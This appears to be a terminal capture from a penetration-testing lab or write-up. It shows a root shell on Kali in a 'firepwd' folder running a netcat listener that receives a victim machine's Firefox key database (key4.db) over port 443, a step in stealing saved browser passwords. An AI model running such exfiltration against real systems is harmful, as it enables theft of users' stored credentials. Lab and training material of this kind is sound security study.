 ┌──(root㉿kali)-[/home/user/firepwd]
└─# nc -nlvp 443 > key4.db
listening on [any] 443 ...
connect to [192.168.56.111] from (UNKNOWN) [192.168.56.122] 52852